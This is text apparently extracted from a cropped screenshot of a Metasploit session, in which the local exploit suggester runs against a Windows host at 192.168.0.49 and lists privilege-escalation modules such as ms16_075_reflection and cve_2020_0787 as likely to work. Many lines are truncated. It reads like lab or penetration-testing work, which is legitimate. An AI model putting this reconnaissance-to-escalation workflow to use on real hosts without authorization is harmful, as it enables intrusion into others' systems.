 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.0.49 - Collecting local exploits for x86/windows...
[*] 192.168.0.49 - 196 exploit checks are being tried...
[+] 192.168.0.49 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is runnin
008 build detected!
[+] 192.168.0.49 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be v
[+] 192.168.0.49 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerab
[+] 192.168.0.49 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be val
[+] 192.168.0.49 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 192.168.0.49 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 192.168.0.49 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Res
- ---- ----------------------- ---------
1 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The servi
ows Server 2008 build detected!
2 exploit/windows/local/ms10_015_kitrap0d Yes The servi
3 exploit/windows/local/ms15_051_client_copy_image Yes The targe
4 exploit/windows/local/ms16_016_webdav Yes The servi
5 exploit/windows/local/ms16_075_reflection Yes The targe
6 exploit/windows/local/ppr_flatten_rec Yes The targe
7 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot re